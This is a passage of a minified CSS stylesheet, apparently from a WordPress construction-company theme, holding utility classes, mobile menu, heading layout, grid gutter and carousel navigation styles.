a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
a.meanmenu-reveal{display:none}.mean-container .mean-bar{background:#fff;float:left;min-height:42px;padding:5px 0;position:relative;width:100%;z-index:999999}.mean-container a.meanmenu-reveal{width:22px;height:22px;padding:13px 13px 11px;top:0;right:0;cursor:pointer;color:#000;text-decoration:none;font-size:16px;text-indent:-9999em;line-height:22px;font-size:1px;display:block;font-family:Arial,Helvetica,sans-serif;font-weight:700;float:right}.mean-container a.meanmenu-reveal span{display:block;background:#000;height:3px;margin-top:3px}.mean-container .mean-nav{float:left;width:100%;background:#0c1923;max-height:calc(100vh - 100px);overflow-y:auto}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}.mean-container .mean-nav ul li{background:#f8f8f8 none repeat scroll 0 0;float:left;position:relative;width:100%;border-top:1px solid#ddd}.mean-container .mean-nav ul li a{background:#f8f8f8 none repeat scroll 0 0;color:#333;display:block;float:left;font-size:12px;margin:0;padding:1em 5%;text-align:left;text-decoration:none;text-transform:uppercase;width:90%;font-weight:700}.mobile-menu-area{background:#262626}.mean-container .mean-nav ul li li a{border-top:1px solid rgba(255,255,255,.25);opacity:.75;padding:1em 10%;text-shadow:none !important;visibility:visible;width:80%;font-weight:400;text-transform:capitalize;color:#444}.mean-container .mean-nav ul li.mean-last a{border-bottom:0;margin-bottom:0}.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}.mean-container .mean-nav ul li a:hover{background:#f8f8f8 none repeat scroll 0 0}.mean-container .mean-nav ul li a.mean-expand{width:26px;height:15px;margin-top:1px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,.1);border:0!important;background:#f8f8f8}.mean-container .mean-nav ul li a.mean-expand:hover{background:#f8f8f8}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:#707070;font-family:sans-serif;font-size:15px;font-weight:400;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em{font-style:italic}blockquote{margin:0 1.5em 20px;border-color:#ffb400}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol,ol ol,ol ul,ul ol,ul ul{padding-left:20px;margin-bottom:1em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,table td{border:1px solid #ddd;padding:8px}button,input[type=button],input[type=reset],input[type=submit]{background-color:#ffb400;border:medium none;color:#fff;padding:5px 20px}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background-color:#000}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc}select{border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}textarea{width:100%}a,a:visited{color:#ffb400;transition:all .3s ease 0s;text-decoration:none}a:hover,a:focus,a:active{color:#ffc92b;text-decoration:none}a:focus{outline:thin dotted}a:hover,a:active{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;padding:20px 0}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:1200px){.auto-clear>.col-lg-1:nth-child(12n+1){clear:left}.auto-clear>.col-lg-2:nth-child(6n+1){clear:left}.auto-clear>.col-lg-3:nth-child(4n+1){clear:left}.auto-clear>.col-lg-4:nth-child(3n+1){clear:left}.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media (min-width:992px) and (max-width:1199px){.auto-clear>.col-md-1:nth-child(12n+1){clear:left}.auto-clear>.col-md-2:nth-child(6n+1){clear:left}.auto-clear>.col-md-3:nth-child(4n+1){clear:left}.auto-clear>.col-md-4:nth-child(3n+1){clear:left}.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media (min-width:768px) and (max-width:991px){.auto-clear>.col-sm-1:nth-child(12n+1){clear:left}.auto-clear>.col-sm-2:nth-child(6n+1){clear:left}.auto-clear>.col-sm-3:nth-child(4n+1){clear:left}.auto-clear>.col-sm-4:nth-child(3n+1){clear:left}.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media (max-width:767px){.auto-clear>.col-xs-1:nth-child(12n+1){clear:left}.auto-clear>.col-xs-2:nth-child(6n+1){clear:left}.auto-clear>.col-xs-3:nth-child(4n+1){clear:left}.auto-clear>.col-xs-4:nth-child(3n+1){clear:left}.auto-clear>.col-xs-6:nth-child(odd){clear:left}}
body{font-size:16px;font-family:'Roboto',sans-serif;font-weight:400;height:100%;line-height:26px;color:#444;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}p{margin:0 0 20px}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Rubik',sans-serif;margin:0 0 20px;color:#111}h1{font-size:36px;line-height:40px}h2{font-size:28px;line-height:36px}h3{font-size:22px;line-height:30px;margin:0 0 15px}h4{font-size:20px;line-height:28px}h5{line-height:26;font-size:18px}h6{font-size:16px;line-height:22px}a{text-decoration:none}a:active,a:hover,a:focus{text-decoration:none}a:active,a:hover,a:focus{outline:0 none}img{max-width:100%;height:auto}@media only screen and (max-width:991px){.hide-on-mobile-menu{display:none}}@media only screen and (min-width:992px){.hide-on-desktop-menu{display:none}}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:5rem}}.sidebar-widget-area .widget{margin-bottom:40px}.sidebar-widget-area .widget:last-child{margin-bottom:0 !important}.possition-static{position:static !important}.position-relative{position:relative}.position-absolute{position:absolute}.bg-common{background-position:center;background-size:cover;background-repeat:no-repeat}.ms-left{background:#ffc92b}img,figure{max-width:100%}.wrapper{overflow:hidden !important}h1,h2,h3,h4,h5,h6,a,p{word-break:break-word}.select-wrapper{position:relative}.select-wrapper:after{position:absolute;right:5px;z-index:2;content:"\F107";font-family:"FontAwesome";top:6px}select{color:#444;line-height:1.3;padding:.6em 1.4em .5em .8em;width:100%;max-width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border:solid 1px #e8e8e8;border-radius:5px;-webkit-box-shadow:0 1px 0 1px rgba(0,0,0,.04);box-shadow:0 1px 0 1px rgba(0,0,0,.04);-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%}select::-ms-expand{display:none}select:hover{border-color:#888}select:focus{border-color:#aaa;color:#222;outline:none}select option{font-weight:400}@media screen and (min-width:1140px){.lg-to-top{position:absolute;bottom:20px}}@media only screen and (min-width:1400px){.container{max-width:1320px}}.koncrete-button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media screen and (max-width:768px){.koncrete-button{line-height:1.2}}.koncrete-button i{margin-left:10px;font-size:16px}.koncrete-button:hover{background-color:#ffb400;color:#fff}#preloader{background-color:#fff;background-repeat:no-repeat;background-attachment:scroll;background-position:center;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}#scrollUp{background-color:transparent;bottom:100px;color:#ffc92b;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:20px;height:40px;width:40px;border:1px solid #ffc92b;border-style:double;border-radius:50%;position:fixed;right:20px;text-align:center;text-decoration:none !important;-webkit-transition:all .5s cubic-bezier(0,0,0,1) 0s;transition:all .5s cubic-bezier(0,0,0,1) 0s;z-index:99999;-webkit-animation:blink 5s linear infinite;animation:blink 5s linear infinite}@keyframes blink{20%{color:#ccc;border-color:#ccc}50%{color:#ccc;border-color:#ccc}70%{color:#ffc92b;border-color:#ffc92b}100%{color:#ffc92b;border-color:#ffc92b}}@-webkit-keyframes blink{20%{color:#ccc;border-color:#ccc}50%{color:#ccc;border-color:#ccc}70%{color:#ffc92b;border-color:#ffc92b}100%{color:#ffc92b;border-color:#ffc92b}}#scrollUp i{margin-top:-2px}#scrollUp:hover,#scrollUp:focus{background-color:#ffc92b}#scrollUp:hover i,#scrollUp:focus i{color:#fff}.strong{font-weight:500}.stronger{font-weight:700}.strongest{font-weight:900}.media-body{margin-left:30px}.media-body.space-xl{margin-left:50px}.media-body.space-lg{margin-left:40px}.media-body.space-md{margin-left:20px}.media-body.space-sm{margin-left:15px}.media-body.space-xs{margin-left:10px}.media-body.space-none{margin-left:0}.media-body.media-body-box{padding:20px 20px 20px 3rem;margin-left:0}.media-body.media-body-box p{margin-bottom:0}@media only screen and (max-width:1199px){.media-none--lg{display:block}.media-none--lg>div{width:100%}.media-none--lg img{width:100%}.media-none--lg img.media-img-auto{width:auto}.media-none--lg .media-body,.media-none--lg .media-body.space-xl,.media-none--lg .media-body.space-lg,.media-none--lg .media-body.space-md,.media-none--lg .media-body.space-sm,.media-none--lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:991px){.media-none--md{display:block}.media-none--md>div{width:100%}.media-none--md img{width:100%}.media-none--md img.media-img-auto{width:auto}.media-none--md .media-body,.media-none--md .media-body.space-xl,.media-none--md .media-body.space-lg,.media-none--md .media-body.space-md,.media-none--md .media-body.space-sm,.media-none--md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:767px){.media-none--sm{display:block}.media-none--sm>div{width:100%}.media-none--sm img{width:100%}.media-none--sm img.media-img-auto{width:auto}.media-none--sm .media-body,.media-none--sm .media-body.space-xl,.media-none--sm .media-body.space-lg,.media-none--sm .media-body.space-md,.media-none--sm .media-body.space-sm,.media-none--sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:575px){.media-none--xs{display:block}.media-none--xs>div{width:100%}.media-none--xs img{width:100%}.media-none--xs img.media-img-auto{width:auto}.media-none--xs .media-body,.media-none--xs .media-body.space-xl,.media-none--xs .media-body.space-lg,.media-none--xs .media-body.space-md,.media-none--xs .media-body.space-sm,.media-none--xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:479px){.media-none-mb{display:block}.media-none-mb>div{width:100%}.media-none-mb img{width:100%}.media-none-mb img.media-img-auto{width:auto}.media-none-mb .media-body,.media-none-mb .media-body.space-xl,.media-none-mb .media-body.space-lg,.media-none-mb .media-body.space-md,.media-none-mb .media-body.space-sm,.media-none-mb .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-mb .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:992px) and (max-width:1199px){.media-none-lg{display:block}.media-none-lg>div{width:100%}.media-none-lg img{width:100%}.media-none-lg img.media-img-auto{width:auto}.media-none-lg .media-body,.media-none-lg .media-body.space-xl,.media-none-lg .media-body.space-lg,.media-none-lg .media-body.space-md,.media-none-lg .media-body.space-sm,.media-none-lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:768px) and (max-width:991px){.media-none-md{display:block}.media-none-md>div{width:100%}.media-none-md img{width:100%}.media-none-md img.media-img-auto{width:auto}.media-none-md .media-body,.media-none-md .media-body.space-xl,.media-none-md .media-body.space-lg,.media-none-md .media-body.space-md,.media-none-md .media-body.space-sm,.media-none-md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:576px) and (max-width:767px){.media-none-sm{display:block}.media-none-sm>div{width:100%}.media-none-sm img{width:100%}.media-none-sm img.media-img-auto{width:auto}.media-none-sm .media-body,.media-none-sm .media-body.space-xl,.media-none-sm .media-body.space-lg,.media-none-sm .media-body.space-md,.media-none-sm .media-body.space-sm,.media-none-sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:480px) and (max-width:575px){.media-none-xs{display:block}.media-none-xs>div{width:100%}.media-none-xs img{width:100%}.media-none-xs img.media-img-auto{width:auto}.media-none-xs .media-body,.media-none-xs .media-body.space-xl,.media-none-xs .media-body.space-lg,.media-none-xs .media-body.space-md,.media-none-xs .media-body.space-sm,.media-none-xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}.full-width-container .container-fluid{padding-right:0;padding-left:0}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^=col-],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.container-fluid.full-width .row.gutters-1{margin-right:-15.25px;margin-left:-15.25px;padding-left:0;padding-right:0}.row.gutters-1{padding-left:14.5px;padding-right:14.5px}.row.gutters-1>[class^=col-]{padding-left:.5px;padding-right:.5px}.row.gutters-2{padding-left:14px;padding-right:14px}.row.gutters-2>[class^=col-]{padding-left:1px;padding-right:1px}.row.gutters-3{padding-left:13.5px;padding-right:13.5px}.row.gutters-3>[class^=col-]{padding-left:1.5px;padding-right:1.5px}.row.gutters-4{padding-left:13px;padding-right:13px}.row.gutters-4>[class^=col-]{padding-left:2px;padding-right:2px}.row.gutters-5{padding-left:12.5px;padding-right:12.5px}.row.gutters-5>[class^=col-]{padding-left:2.5px;padding-right:2.5px}.row.gutters-6{padding-left:12px;padding-right:12px}.row.gutters-6>[class^=col-]{padding-left:3px;padding-right:3px}.row.gutters-7{padding-left:11.5px;padding-right:11.5px}.row.gutters-7>[class^=col-]{padding-left:3.5px;padding-right:3.5px}.row.gutters-8{padding-left:11px;padding-right:11px}.row.gutters-8>[class^=col-]{padding-left:4px;padding-right:4px}.row.gutters-9{padding-left:10.5px;padding-right:10.5px}.row.gutters-9>[class^=col-]{padding-left:4.5px;padding-right:4.5px}.row.gutters-10{padding-left:10px;padding-right:10px}.row.gutters-10>[class^=col-]{padding-left:5px;padding-right:5px}.row.gutters-11{padding-left:9.5px;padding-right:9.5px}.row.gutters-11>[class^=col-]{padding-left:5.5px;padding-right:5.5px}.row.gutters-12{padding-left:9px;padding-right:9px}.row.gutters-12>[class^=col-]{padding-left:6px;padding-right:6px}.row.gutters-13{padding-left:8.5px;padding-right:8.5px}.row.gutters-13>[class^=col-]{padding-left:6.5px;padding-right:6.5px}.row.gutters-14{padding-left:8px;padding-right:8px}.row.gutters-14>[class^=col-]{padding-left:7px;padding-right:7px}.row.gutters-15{padding-left:7.5px;padding-right:7.5px}.row.gutters-15>[class^=col-]{padding-left:7.5px;padding-right:7.5px}.row.gutters-20{padding-left:5px;padding-right:5px}.row.gutters-20>[class^=col-]{padding-left:10px;padding-right:10px}.text-row-1{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.text-row-4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width:992px) and (max-width:1199px){.text-row-4-md{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}}@media (min-width:992px) and (max-width:1199px){.text-row-3-md{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.section-heading h1,.section-heading h2,.section-heading h3,.section-heading h4{margin-bottom:0}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center a,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-dark p{color:#444}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#ccc}.heading-layout1{margin-bottom:75px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#ffc92b;left:0;bottom:-25px;right:0;margin:0 auto}.heading-layout1 h2,.heading-layout1 h3{font-weight:600;text-transform:capitalize;margin-bottom:15px}.heading-light.heading-layout1:after{background-color:#fff}.heading-layout2{margin-bottom:32px;position:relative;z-index:10}.heading-layout2 h2{font-weight:500;margin-bottom:10px}@media only screen and (max-width:991px){.heading-layout2 h2{font-size:30px}}.heading-layout2 p{width:60%}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:20px}.heading-layout3 h2{font-weight:500;margin-bottom:22px}.heading-layout4{margin-bottom:25px}.heading-layout4 h2{font-weight:500;margin-bottom:10px}.heading-layout4 p{width:60%}@media only screen and (max-width:767px){.heading-layout4 p{width:100%}}.heading-layout5{margin-bottom:50px}.heading-layout5 h2{font-weight:500;margin-bottom:15px}.heading-layout5 p{width:100%}@media only screen and (max-width:767px){.heading-layout5 p{width:100%}}.heading-layout6{margin-bottom:32px}.heading-layout6 h2{font-weight:500;margin-bottom:10px}.heading-layout6 p{width:80%}@media only screen and (max-width:767px){.heading-layout6 p{width:100%}}.heading-layout7{margin-bottom:40px}.heading-layout7 h2{width:50%;font-weight:500;margin-bottom:20px}@media only screen and (max-width:1199px){.heading-layout7 h2{width:70%}}@media only screen and (max-width:767px){.heading-layout7 h2{width:100%;font-size:30px}}.heading-layout7 p{width:60%}@media only screen and (max-width:767px){.heading-layout7 p{width:100%}}.title-bar-xs{margin-bottom:45px;position:relative}.title-bar-xs:before{content:"";height:1px;width:35px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-sm{margin-bottom:45px;position:relative}.title-bar-sm:before{content:"";height:2px;width:40px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-md{margin-bottom:45px;position:relative}.title-bar-md:before{content:"";height:2px;width:45px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-lg{margin-bottom:18px;padding-bottom:16px;position:relative}.title-bar-lg:before{content:"";height:3px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-lg1{margin-bottom:20px;padding-bottom:22px;position:relative}.title-bar-lg1:before{content:"";height:3px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-xl{margin-bottom:12px;padding-bottom:15px;position:relative}.title-bar-xl:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-xl1{margin-bottom:25px;padding-bottom:20px;position:relative}.title-bar-xl1:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.title-bar-primary:before{background:#ffc92b}.title-bar-light:before{background:#fff}.title-bar-dark:before{background:#000}.title-bar-center:before{right:0;left:0;margin:0 auto}.owl-theme .owl-nav{margin-top:0}.nav-control-layout1 .owl-controls .owl-nav{margin-top:0}.nav-control-layout1 .owl-controls .owl-nav>div{color:#000;background-color:#fff;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 4px 8px 0px rgba(216,216,216,.75);box-shadow:0px 4px 8px 0px rgba(216,216,216,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout1 .owl-controls .owl-prev{left:-75px}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-prev{left:-22px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-prev{left:-20px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-prev{left:-18px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-prev{left:-15px}}.nav-control-layout1 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout1 .owl-controls .owl-next{right:-75px}@media only screen and (max-width:1199px){.nav-control-layout1 .owl-controls .owl-next{right:-22px}}@media only screen and (max-width:991px){.nav-control-layout1 .owl-controls .owl-next{right:-20px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-controls .owl-next{right:-18px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-controls .owl-next{right:-15px}}.nav-control-layout1 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout3 .owl-controls .owl-nav{margin-top:0}.nav-control-layout3 .owl-controls .owl-nav>div{color:#000;background:#fff;font-size:18px;height:55px;width:55px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout3 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout3 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout3 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout3 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout3 .owl-controls .owl-prev{left:50px}.nav-control-layout3 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout3 .owl-controls .owl-next{right:50px}.nav-control-layout3 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.nav-control-layout4 .owl-controls 